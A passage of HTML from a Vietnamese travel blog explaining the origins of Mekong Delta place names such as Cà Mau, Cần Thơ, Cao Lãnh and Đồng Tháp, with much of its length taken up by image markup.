1280w, https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/bến-tre-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Bến Tre là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_dia_danh_Bung_Binh_Thien"></span>Ý nghĩa tên địa danh Búng Bình Thiên<span class="ez-toc-section-end"></span></h2>



<p>Búng Bình Thiên có nghĩa là Hồ nước trời. Đây là một địa danh nổi tiếng ở tỉnh An Giang. Búng Bình Thiên có 2 hồ nước là Búng Lớn và Búng Nhỏ (Tên gọi được chia theo diện tích của 2 hồ).</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Búng Bình Thiên là gì" class="wp-image-4455" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Búng Bình Thiên là gì" class="wp-image-4455" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/búng-bình-thiên-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Búng Bình Thiên là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_dia_danh_Cai_Rang"></span>Ý nghĩa tên địa danh Cái Răng<span class="ez-toc-section-end"></span></h2>



<p>Cái Răng có nguồn gốc từ tiếng Khmer là Karan. Đọc phiên âm là <a href="https://thanhnien.vn/doi-song/am-thuc/ca-rang-chiec-bep-cua-miet-vuon-797621.html" target="_blank" rel="noreferrer noopener">Cà Ràng</a>. Đây là một loại đồ dùng làm bếp khá thông dụng trước đây. Nó thường được bán rất nhiều ở chợ nổi trước đây. Hiện Cái Răng là một quận thuộc thành phố Cần Thơ. Chắc chắn bạn sẽ biết đến <a href="https://mientaycogi.com/du-lich-cho-noi-cai-rang-can-tho-713/" target="_blank" rel="noreferrer noopener">chợ nổi Cái Răng</a> &#8211; một địa danh du lịch thuộc quận Cái Răng.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Cái Răng là gì" class="wp-image-4456" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Cái Răng là gì" class="wp-image-4456" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-răng-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Cái Răng là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_dia_danh_Cai_Tac"></span>Ý nghĩa tên địa danh Cái Tắc<span class="ez-toc-section-end"></span></h2>



<p>Cái Tắc có tên gốc là Cái Tắt. Cần Thơ trước đây nổi tiếng với nhiều kênh ngòi chằng chịt chảy khắp mọi nơi. Dòng sông trải dài thường có những lối tắt di chuyển từ nơi này sang nơi khác. Sau này người ta sửa lại thành Cái Tắc. Đây là một địa danh thuộc tỉnh Hậu Giang (Sau khi tách tỉnh ra từ Cần Thơ).</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Cái Tắc là gì" class="wp-image-4488" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Cái Tắc là gì" class="wp-image-4488" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/cái-tắc-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Cái Tắc là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_dia_danh_Ca_Mau"></span>Ý nghĩa tên địa danh Cà Mau<span class="ez-toc-section-end"></span></h2>



<p>Cà Mau có nguồn gốc từ tiếng Khmer là Tưk Khmau. Nó có nghĩa là vùng nước đen. Cà Mau trong thời kỳ khai hoang trước đây nổi tiếng là vùng rừng thiêng nước độc. Trước đây nó có màu đen đặc trưng dưới nước.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Cà Mau là gì" class="wp-image-4458" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Cà Mau là gì" class="wp-image-4458" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/cà-mau-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Cà Mau là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_dia_danh_Cang_Long"></span>Ý nghĩa tên địa danh Càng Long<span class="ez-toc-section-end"></span></h2>



<p>Càng Long không phải có nguồn gốc là tên vị vua Trung Quốc mà là từ tiếng Khmer. Từ đó là Kânlóng &#8211; Nghĩa là con ông bầu, một con vật có rất nhiều tại địa phương này trước đây. Càng Long hiện là 1 thị trấn thuộc tỉnh Trà Vinh.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Càng Long là gì" class="wp-image-4459" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Càng Long là gì" class="wp-image-4459" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/càn-lòng-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Càng Long là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Can_Tho"></span>Ý nghĩa tên Cần Thơ<span class="ez-toc-section-end"></span></h2>



<p>Cần Thơ bắt nguồn từ tiếng Khmer là Kìn Tho. Nó có nghĩa là cá sặc rằng. Một loại cá khá thông dụng ở vùng đất này trước đây.</p>



<p>Tìm hiểu nét văn hóa thú vị qua: <a href="https://mientaycogi.com/chua-lau-doi-nhat-can-tho-4391/" target="_blank" rel="noreferrer noopener">Ngôi chùa cổ nhất tại Cần Thơ</a>.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Cần Thơ là gì" class="wp-image-4460" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Cần Thơ là gì" class="wp-image-4460" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/cần-thơ-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Cần Thơ là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Cao_Lanh"></span>Ý nghĩa tên Cao Lãnh<span class="ez-toc-section-end"></span></h2>



<p>Cao Lãnh đọc chệch từ Câu Lãnh. Tên của một người làm chức câu đương và tên Lãnh ngày xưa ở địa phương này. Dân gian tương truyền lại câu chuyện, trước đây làng bị dịch bệnh. Vì đương chức câu đương nên ông Lãnh đứng ra lập đần cầu trời và ăn chay. Chẳng may khi ăn chay được 3 ngày bà Lãnh qua đời, ông cũng mất theo khi làm ma chay cho bà xong. Khi ấy dịch bệnh cũng dần lui mất. Dân làng thấy ông linh thiêng nên sửa tên làng là Câu Lãnh. Về sau đọc trại lại thành Cao Lãnh.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Cao Lãnh là gì" class="wp-image-4461" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Cao Lãnh là gì" class="wp-image-4461" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/cao-lãnh-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Cao Lãnh là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Cu_Lao_Dung"></span>Ý nghĩa tên Cù Lao Dung<span class="ez-toc-section-end"></span></h2>



<p>Cù Lao Dung có nguồn gốc từ tiếng Khmer là Kaôh Tũng. Nghĩa là cù lao bồ nông. Trước đây khu vực này có nhiều loài chim bồ nông. Cù Lao Dung thuộc tỉnh Sóc Trăng nằm giữa dòng sông Hậu.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Cù Lao Dung là gì" class="wp-image-4462" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Cù Lao Dung là gì" class="wp-image-4462" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/cù-lao-dung-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Cù Lao Dung là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Dong_Thap"></span>Ý nghĩa tên Đồng Tháp<span class="ez-toc-section-end"></span></h2>



<p>Có nhiều cách lý giải về cái tên Đồng Tháp khác nhau. Mình xin nêu 1 lý do được xem là có lý nhất là trước đây khu vực này là đồng bằng khá bằng phẳng. Đây cũng là nơi có ngọn tháp thứ 10 tính từ Lục Chân Lạp. Vì thế người ta gọi đây là Đồng Tháp Mười. Sau này thường gọi là Đồng Tháp.</p>



